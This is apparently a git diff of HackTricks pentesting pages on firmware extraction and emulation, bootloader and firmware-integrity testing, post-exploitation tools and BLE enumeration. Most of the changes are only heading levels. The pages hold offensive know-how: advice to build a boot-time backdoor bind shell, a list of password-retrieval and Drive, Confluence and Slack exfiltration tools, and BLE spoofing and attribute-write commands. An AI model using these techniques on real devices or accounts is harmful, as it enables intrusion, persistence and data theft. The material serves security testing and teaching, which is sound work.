Sometimes, binwalk will **not have the magic byte of the filesystem in its signatures**. In these cases, use binwalk to **find the offset of the filesystem and carve the compressed filesystem** from the binary and **manually extract** the filesystem according to its type using the steps below.
|
||||||
|
|
||||||
|
|
@ -145,7 +146,7 @@ Files will be in "`squashfs-root`" directory afterwards.
|
||||||
|
|
||||||
`$ ubidump.py <bin>`
|
`$ ubidump.py <bin>`
|
||||||
|
|
||||||
### Analyzing the Filesystem
|
## Analyzing the Filesystem
|
||||||
|
|
||||||
Now that you have the filesystem is time to start looking for bad practices such as:
|
Now that you have the filesystem is time to start looking for bad practices such as:
|
||||||
|
|
||||||
|
|
@ -198,7 +199,7 @@ Inside the filesystem you can also find **source code** of programs (that you sh
|
||||||
Tools like [**checksec.sh**](https://github.com/slimm609/checksec.sh) can be useful to find unprotected binaries. For Windows binaries you could use [**PESecurity**](https://github.com/NetSPI/PESecurity).
|
Tools like [**checksec.sh**](https://github.com/slimm609/checksec.sh) can be useful to find unprotected binaries. For Windows binaries you could use [**PESecurity**](https://github.com/NetSPI/PESecurity).
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
## Emulating Firmware
|
# Emulating Firmware
|
||||||
|
|
||||||
The idea to emulate the Firmware is to be able to perform a **dynamic analysis** of the device **running** or of a **single program**.
|
The idea to emulate the Firmware is to be able to perform a **dynamic analysis** of the device **running** or of a **single program**.
|
||||||
|
|
||||||
|
|
@ -206,11 +207,11 @@ The idea to emulate the Firmware is to be able to perform a **dynamic analysis**
|
||||||
At times, partial or full emulation **may not work due to a hardware or architecture dependencies**. If the architecture and endianness match a device owned such as a raspberry pie, the root filesystem or specific binary can be transferred to the device for further testing. This method also applies to pre built virtual machines using the same architecture and endianness as the target.
|
At times, partial or full emulation **may not work due to a hardware or architecture dependencies**. If the architecture and endianness match a device owned such as a raspberry pie, the root filesystem or specific binary can be transferred to the device for further testing. This method also applies to pre built virtual machines using the same architecture and endianness as the target.
|
||||||
{% endhint %}
|
{% endhint %}
|
||||||
|
|
||||||
### Binary Emulation
|
## Binary Emulation
|
||||||
|
|
||||||
If you just want to emulate one program to search for vulnerabilities, you first need to identify its endianness and the CPU architecture for which it was compiled.
|
If you just want to emulate one program to search for vulnerabilities, you first need to identify its endianness and the CPU architecture for which it was compiled.
|
||||||
|
|
||||||
#### MIPS example
|
### MIPS example
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
file ./squashfs-root/bin/busybox
|
file ./squashfs-root/bin/busybox
|
||||||
|
|
@ -230,7 +231,7 @@ qemu-mips -L ./squashfs-root/ ./squashfs-root/bin/ls
|
||||||
100 100.7z 15A6D2.squashfs squashfs-root squashfs-root-0
|
100 100.7z 15A6D2.squashfs squashfs-root squashfs-root-0
|
||||||
```
|
```
|
||||||
|
|
||||||
#### ARM Example
|
### ARM Example
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
file bin/busybox
|
file bin/busybox
|
||||||
|
|
@ -244,7 +245,7 @@ qemu-arm -L ./squashfs-root/ ./squashfs-root/bin/ls
|
||||||
1C00000.squashfs B80B6C C41DD6.xz squashfs-root squashfs-root-0
|
1C00000.squashfs B80B6C C41DD6.xz squashfs-root squashfs-root-0
|
||||||
```
|
```
|
||||||
|
|
||||||
### Full System Emulation
|
## Full System Emulation
|
||||||
|
|
||||||
There are several tools, based in **qemu** in general, that will allow you to emulate the complete firmware:
|
There are several tools, based in **qemu** in general, that will allow you to emulate the complete firmware:
|
||||||
|
|
||||||
|
|
@ -256,7 +257,7 @@ There are several tools, based in **qemu** in general, that will allow you to em
|
||||||
* [**https://github.com/getCUJO/MIPS-X**](https://github.com/getCUJO/MIPS-X)
|
* [**https://github.com/getCUJO/MIPS-X**](https://github.com/getCUJO/MIPS-X)
|
||||||
* [**https://github.com/qilingframework/qiling#qltool**](https://github.com/qilingframework/qiling#qltool)
|
* [**https://github.com/qilingframework/qiling#qltool**](https://github.com/qilingframework/qiling#qltool)
|
||||||
|
|
||||||
## **Dynamic analysis**
|
# **Dynamic analysis**
|
||||||
|
|
||||||
In this stage you should have either a device running the firmware to attack or the firmware being emulated to attack. In any case, it's highly recommended that you also have **a shell in the OS and filesystem that is running**.
|
In this stage you should have either a device running the firmware to attack or the firmware being emulated to attack. In any case, it's highly recommended that you also have **a shell in the OS and filesystem that is running**.
|
||||||
|
|
||||||
|
|
@ -282,7 +283,7 @@ You should test if the device is doing any kind of **firmware integrity tests**,
|
||||||
|
|
||||||
Firmware update vulnerabilities usually occurs because, the **integrity** of the **firmware** might **not** be **validated**, use **unencrypted** **network** protocols, use of **hardcoded** **credentials**, an **insecure authentication** to the cloud component that hosts the firmware, and even excessive and insecure **logging** (sensitive data), allow **physical updates** without verifications.
|
Firmware update vulnerabilities usually occurs because, the **integrity** of the **firmware** might **not** be **validated**, use **unencrypted** **network** protocols, use of **hardcoded** **credentials**, an **insecure authentication** to the cloud component that hosts the firmware, and even excessive and insecure **logging** (sensitive data), allow **physical updates** without verifications.
|
||||||
|
|
||||||
## **Runtime analysis**
|
# **Runtime analysis**
|
||||||
|
|
||||||
Runtime analysis involves attaching to a running process or binary while a device is running in its normal or emulated environment. Basic runtime analysis steps are provided below:
|
Runtime analysis involves attaching to a running process or binary while a device is running in its normal or emulated environment. Basic runtime analysis steps are provided below:
|
||||||
|
|
||||||
|
|
@ -304,7 +305,7 @@ Tools that may be helpful are (non-exhaustive):
|
||||||
* Binary Ninja
|
* Binary Ninja
|
||||||
* Hopper
|
* Hopper
|
||||||
|
|
||||||
## **Binary Exploitation**
|
# **Binary Exploitation**
|
||||||
|
|
||||||
After identifying a vulnerability within a binary from previous steps, a proper proof-of-concept (PoC) is required to demonstrate the real-world impact and risk. Developing exploit code requires programming experience in lower level languages (e.g. ASM, C/C++, shellcode, etc.) as well as background within the particular target architecture (e.g. MIPS, ARM, x86 etc.). PoC code involves obtaining arbitrary execution on a device or application by controlling an instruction in memory.
|
After identifying a vulnerability within a binary from previous steps, a proper proof-of-concept (PoC) is required to demonstrate the real-world impact and risk. Developing exploit code requires programming experience in lower level languages (e.g. ASM, C/C++, shellcode, etc.) as well as background within the particular target architecture (e.g. MIPS, ARM, x86 etc.). PoC code involves obtaining arbitrary execution on a device or application by controlling an instruction in memory.
|
||||||
|
|
||||||
|
|
@ -315,12 +316,12 @@ Utilize the following references for further guidance:
|
||||||
* [https://azeria-labs.com/writing-arm-shellcode/](https://azeria-labs.com/writing-arm-shellcode/)
|
* [https://azeria-labs.com/writing-arm-shellcode/](https://azeria-labs.com/writing-arm-shellcode/)
|
||||||
* [https://www.corelan.be/index.php/category/security/exploit-writing-tutorials/](https://www.corelan.be/index.php/category/security/exploit-writing-tutorials/)
|
* [https://www.corelan.be/index.php/category/security/exploit-writing-tutorials/](https://www.corelan.be/index.php/category/security/exploit-writing-tutorials/)
|
||||||
|
|
||||||
## Prepared OSs to analyze Firmware
|
# Prepared OSs to analyze Firmware
|
||||||
|
|
||||||
* [**AttifyOS**](https://github.com/adi0x90/attifyos): AttifyOS is a distro intended to help you perform security assessment and penetration testing of Internet of Things (IoT) devices. It saves you a lot of time by providing a pre-configured environment with all the necessary tools loaded.
|
* [**AttifyOS**](https://github.com/adi0x90/attifyos): AttifyOS is a distro intended to help you perform security assessment and penetration testing of Internet of Things (IoT) devices. It saves you a lot of time by providing a pre-configured environment with all the necessary tools loaded.
|
||||||
* [**EmbedOS**](https://github.com/scriptingxss/EmbedOS): Embedded security testing operating system based on Ubuntu 18.04 preloaded with firmware security testing tools.
|
* [**EmbedOS**](https://github.com/scriptingxss/EmbedOS): Embedded security testing operating system based on Ubuntu 18.04 preloaded with firmware security testing tools.
|
||||||
|
|
||||||
## Vulnerable firmware to practice
|
# Vulnerable firmware to practice
|
||||||
|
|
||||||
To practice discovering vulnerabilities in firmware, use the following vulnerable firmware projects as a starting point.
|
To practice discovering vulnerabilities in firmware, use the following vulnerable firmware projects as a starting point.
|
||||||
|
|
||||||
|
|
@ -337,15 +338,16 @@ To practice discovering vulnerabilities in firmware, use the following vulnerabl
|
||||||
* Damn Vulnerable IoT Device (DVID)
|
* Damn Vulnerable IoT Device (DVID)
|
||||||
* [https://github.com/Vulcainreo/DVID](https://github.com/Vulcainreo/DVID)
|
* [https://github.com/Vulcainreo/DVID](https://github.com/Vulcainreo/DVID)
|
||||||
|
|
||||||
## References
|
# References
|
||||||
|
|
||||||
* [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
* [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
||||||
* [Practical IoT Hacking: The Definitive Guide to Attacking the Internet of Things](https://www.amazon.co.uk/Practical-IoT-Hacking-F-Chantzis/dp/1718500904)
|
* [Practical IoT Hacking: The Definitive Guide to Attacking the Internet of Things](https://www.amazon.co.uk/Practical-IoT-Hacking-F-Chantzis/dp/1718500904)
|
||||||
|
|
||||||
## Trainning and Cert
|
# Trainning and Cert
|
||||||
|
|
||||||
* [https://www.attify-store.com/products/offensive-iot-exploitation](https://www.attify-store.com/products/offensive-iot-exploitation)
|
* [https://www.attify-store.com/products/offensive-iot-exploitation](https://www.attify-store.com/products/offensive-iot-exploitation)
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -361,3 +363,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Bootloader testing
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
Copied from [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
Copied from [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
||||||
|
|
||||||
When modifying device start up and bootloaders such as U-boot, attempt the following:
|
When modifying device start up and bootloaders such as U-boot, attempt the following:
|
||||||
|
|
@ -47,6 +48,7 @@ When modifying device start up and bootloaders such as U-boot, attempt the follo
|
||||||
|
|
||||||
\*Hardware security testing
|
\*Hardware security testing
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -62,3 +64,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Firmware Integrity
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
#### This page was copied from [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
|
||||||
|
### This page was copied from [https://scriptingxss.gitbook.io/firmware-security-testing-methodology/](https://scriptingxss.gitbook.io/firmware-security-testing-methodology/)
|
||||||
|
|
||||||
Attempt to **upload custom firmware and/or compiled binaries** for integrity or signature verification flaws. For example, compile a backdoor bind shell that starts upon boot using the following steps.
|
Attempt to **upload custom firmware and/or compiled binaries** for integrity or signature verification flaws. For example, compile a backdoor bind shell that starts upon boot using the following steps.
|
||||||
|
|
||||||
|
|
@ -49,6 +50,7 @@ If a root shell has already been obtained from dynamic analysis, bootloader mani
|
||||||
|
|
||||||
If possible, identify a vulnerability within startup scripts to obtain persistent access to a device across reboots. Such vulnerabilities arise when startup scripts reference, [symbolically link](https://www.chromium.org/chromium-os/chromiumos-design-docs/hardening-against-malicious-stateful-data), or depend on code located in untrusted mounted locations such as SD cards, and flash volumes used for storage data outside of root filesystems.
|
If possible, identify a vulnerability within startup scripts to obtain persistent access to a device across reboots. Such vulnerabilities arise when startup scripts reference, [symbolically link](https://www.chromium.org/chromium-os/chromiumos-design-docs/hardening-against-malicious-stateful-data), or depend on code located in untrusted mounted locations such as SD cards, and flash volumes used for storage data outside of root filesystems.
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -64,3 +66,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Post Exploitation
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,12 +16,13 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
### **Local l00t**
|
|
||||||
|
## **Local l00t**
|
||||||
|
|
||||||
* [**PEASS-ng**](https://github.com/carlospolop/PEASS-ng): These scripts, apart for looking for PE vectors, will look for sensitive information inside the filesystem.
|
* [**PEASS-ng**](https://github.com/carlospolop/PEASS-ng): These scripts, apart for looking for PE vectors, will look for sensitive information inside the filesystem.
|
||||||
* [**LaZagne**](https://github.com/AlessandroZ/LaZagne): The **LaZagne project** is an open source application used to **retrieve lots of passwords** stored on a local computer. Each software stores its passwords using different techniques (plaintext, APIs, custom algorithms, databases, etc.). This tool has been developed for the purpose of finding these passwords for the most commonly-used software.
|
* [**LaZagne**](https://github.com/AlessandroZ/LaZagne): The **LaZagne project** is an open source application used to **retrieve lots of passwords** stored on a local computer. Each software stores its passwords using different techniques (plaintext, APIs, custom algorithms, databases, etc.). This tool has been developed for the purpose of finding these passwords for the most commonly-used software.
|
||||||
|
|
||||||
### **External Services**
|
## **External Services**
|
||||||
|
|
||||||
* [**Conf-Thief**](https://github.com/antman1p/Conf-Thief): This Module will connect to Confluence's API using an access token, export to PDF, and download the Confluence documents that the target has access to.
|
* [**Conf-Thief**](https://github.com/antman1p/Conf-Thief): This Module will connect to Confluence's API using an access token, export to PDF, and download the Confluence documents that the target has access to.
|
||||||
* [**GD-Thief**](https://github.com/antman1p/GD-Thief): Red Team tool for exfiltrating files from a target's Google Drive that you(the attacker) has access to, via the Google Drive API. This includes includes all shared files, all files from shared drives, and all files from domain drives that the target has access to.
|
* [**GD-Thief**](https://github.com/antman1p/GD-Thief): Red Team tool for exfiltrating files from a target's Google Drive that you(the attacker) has access to, via the Google Drive API. This includes includes all shared files, all files from shared drives, and all files from domain drives that the target has access to.
|
||||||
|
|
@ -29,6 +30,10 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
* [**SlackPirate**](https://github.com/emtunc/SlackPirate)**:** This is a tool developed in Python which uses the native Slack APIs to extract 'interesting' information from a Slack workspace given an access token.
|
* [**SlackPirate**](https://github.com/emtunc/SlackPirate)**:** This is a tool developed in Python which uses the native Slack APIs to extract 'interesting' information from a Slack workspace given an access token.
|
||||||
* [**Slackhound**](https://github.com/BojackThePillager/Slackhound): Slackhound is a command line tool for red and blue teams to quickly perform reconnaissance of a Slack workspace/organization. Slackhound makes collection of an organization's users, files, messages, etc. quickly searchable and large objects are written to CSV for offline review.
|
* [**Slackhound**](https://github.com/BojackThePillager/Slackhound): Slackhound is a command line tool for red and blue teams to quickly perform reconnaissance of a Slack workspace/organization. Slackhound makes collection of an organization's users, files, messages, etc. quickly searchable and large objects are written to CSV for offline review.
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -44,3 +49,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Radio Hacking
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,6 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -31,3 +34,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Low-Power Wide Area Network
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,14 +16,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Introduction
|
|
||||||
|
# Introduction
|
||||||
|
|
||||||
**Low-Power Wide Area Network** (LPWAN) is a group of wireless, low-power, wide area network technologies designed for **long-range communications** at a low bit rate.\
|
**Low-Power Wide Area Network** (LPWAN) is a group of wireless, low-power, wide area network technologies designed for **long-range communications** at a low bit rate.\
|
||||||
They can reach more than **six miles** and their **batteries** can last up to **20 years**.
|
They can reach more than **six miles** and their **batteries** can last up to **20 years**.
|
||||||
|
|
||||||
Long Range (**LoRa**) it’s popular in multiple countries and has an open source specification called **LoRaWAN**.
|
Long Range (**LoRa**) it’s popular in multiple countries and has an open source specification called **LoRaWAN**.
|
||||||
|
|
||||||
### LPWAN, LoRa, and LoRaWAN
|
## LPWAN, LoRa, and LoRaWAN
|
||||||
|
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -40,3 +43,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
|
|
@ -1,4 +1,4 @@
|
||||||
# Pentesting BLE - Bluetooth Low Energy
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
|
|
@ -16,7 +16,8 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
## Introduction
|
|
||||||
|
# Introduction
|
||||||
|
|
||||||
Available since the Bluetooth 4.0 specification, BLE uses only 40 channels, covering the range of 2400 to 2483.5 MHz. In contrast, traditional Bluetooth uses 79 channels in that same range.
|
Available since the Bluetooth 4.0 specification, BLE uses only 40 channels, covering the range of 2400 to 2483.5 MHz. In contrast, traditional Bluetooth uses 79 channels in that same range.
|
||||||
|
|
||||||
|
|
@ -28,11 +29,11 @@ The listening device, also called a central device, can respond to an advertisin
|
||||||
|
|
||||||
The preamble byte synchronizes the frequency, whereas the four-byte access address is a **connection identifier**, which is used in scenarios where multiple devices are trying to establish connections on the same channels. Next, the Protocol Data Unit (**PDU**) contains the **advertising data**. There are several types of PDU; the most commonly used are ADV\_NONCONN\_IND and ADV\_IND. Devices use the **ADV\_NONCONN\_IND** PDU type if they **don’t accept connections**, transmitting data only in the advertising packet. Devices use **ADV\_IND** if they **allow connections** and **stop sending advertising** packets once a **connection** has been **established**.
|
The preamble byte synchronizes the frequency, whereas the four-byte access address is a **connection identifier**, which is used in scenarios where multiple devices are trying to establish connections on the same channels. Next, the Protocol Data Unit (**PDU**) contains the **advertising data**. There are several types of PDU; the most commonly used are ADV\_NONCONN\_IND and ADV\_IND. Devices use the **ADV\_NONCONN\_IND** PDU type if they **don’t accept connections**, transmitting data only in the advertising packet. Devices use **ADV\_IND** if they **allow connections** and **stop sending advertising** packets once a **connection** has been **established**.
|
||||||
|
|
||||||
### GATT
|
## GATT
|
||||||
|
|
||||||
The **Generic Attribute Profile** (GATT) defines how the **device should format and transfer data**. When you’re analyzing a BLE device’s attack surface, you’ll often concentrate your attention on the GATT (or GATTs), because it’s how **device functionality gets triggered** and how data gets stored, grouped, and modified. The GATT lists a device’s characteristics, descriptors, and services in a table as either 16- or 32-bits values. A **characteristic** is a **data** value **sent** between the central device and peripheral. These characteristics can have **descriptors** that **provide additional information about them**. **Characteristics** are often **grouped** in **services** if they’re related to performing a particular action.
|
The **Generic Attribute Profile** (GATT) defines how the **device should format and transfer data**. When you’re analyzing a BLE device’s attack surface, you’ll often concentrate your attention on the GATT (or GATTs), because it’s how **device functionality gets triggered** and how data gets stored, grouped, and modified. The GATT lists a device’s characteristics, descriptors, and services in a table as either 16- or 32-bits values. A **characteristic** is a **data** value **sent** between the central device and peripheral. These characteristics can have **descriptors** that **provide additional information about them**. **Characteristics** are often **grouped** in **services** if they’re related to performing a particular action.
|
||||||
|
|
||||||
## Enumeration
|
# Enumeration
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
hciconfig #Check config, check if UP or DOWN
|
hciconfig #Check config, check if UP or DOWN
|
||||||
|
|
@ -44,7 +45,7 @@ sudo hciconfig hci0 down && sudo hciconfig hci0 up
|
||||||
spooftooph -i hci0 -a 11:22:33:44:55:66
|
spooftooph -i hci0 -a 11:22:33:44:55:66
|
||||||
```
|
```
|
||||||
|
|
||||||
### GATTool
|
## GATTool
|
||||||
|
|
||||||
**GATTool** allows to **establish** a **connection** with another device, listing that device’s **characteristics**, and reading and writing its attributes.\
|
**GATTool** allows to **establish** a **connection** with another device, listing that device’s **characteristics**, and reading and writing its attributes.\
|
||||||
GATTTool can launch an interactive shell with the `-I` option:
|
GATTTool can launch an interactive shell with the `-I` option:
|
||||||
|
|
@ -70,7 +71,7 @@ gatttool -i <Bluetooth adapter interface> -b <MAC address of device> --char-read
|
||||||
gatttool --sec-level=high -b a4:cf:12:6c:b3:76 --char-read -a 0x002c
|
gatttool --sec-level=high -b a4:cf:12:6c:b3:76 --char-read -a 0x002c
|
||||||
```
|
```
|
||||||
|
|
||||||
### Bettercap
|
## Bettercap
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
# Start listening for beacons
|
# Start listening for beacons
|
||||||
|
|
@ -84,6 +85,7 @@ sudo bettercap --eval "ble.recon on"
|
||||||
>> ble.write <mac address of device> ff06 68656c6c6f # Write "hello" in ff06
|
>> ble.write <mac address of device> ff06 68656c6c6f # Write "hello" in ff06
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
||||||
<details>
|
<details>
|
||||||
|
|
||||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||||
|
|
@ -99,3 +101,5 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||||
|
|
||||||
</details>
|
</details>
|
||||||
|
|
||||||
|
|
||||||
|
|
|
||||||
Some files were not shown because too many files have changed in this diff Show more
Loading…
Reference in a new issue